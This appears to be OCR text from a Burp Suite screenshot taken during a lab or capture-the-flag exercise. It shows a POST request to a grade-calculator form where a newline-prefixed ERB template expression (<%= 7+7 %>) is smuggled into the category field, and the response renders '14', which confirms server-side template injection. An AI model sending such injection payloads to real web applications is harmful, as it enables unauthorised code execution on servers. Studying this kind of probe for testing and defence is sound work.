 Request
Pretty Raw Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:127.0)
Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 195
9 Origin: http://10.10.11.253
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://10.10.11.253/weighted-grade
14 Upgrade-Insecure-Requests: 1
15 Priority: u=1
16
17 category1=uwu%0a<%25%3d+7%2b7+%25>&grade1=1&weight1=100&
category2=N%2FA&grade2=0&weight2=0&category3=N%2FA&grade3=0&
weight3=0&category4=N%2FA&grade4=0&weight4=0&category5=N%2FA&
grade5=0&weight5=0
Search
0 highlights
Response
Pretty Raw Hex Render
\n
120 <p>
Please enter a maximum of five category names,
your grade in them out of 100, and their weight.
Enter "N/A" into the category field and 0 into
the grade and weight fields if you are not using
a row.
</p>
121 </form>
122 Your total grade is 1%<p>
uwu
123 14: 1%
</p>
<p>
N/A: 0%
</p>
<p>
N/A: 0%
</p>
<p>
N/A: 0%
</p>
<p>
N/A: 0%
</p>
124 </div>
125 </div>
Search
0 highlights
Inspector
Selection 21 (0x15)
Selected text
%0a<%25%3d+7%2b7+%25>
Decoded from: URL encoding
\n
<%= 7+7 %>
Decoded from: URL encoding
\n
<%= 7 7 %>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 15
Request cookies 0
Inspector
Notes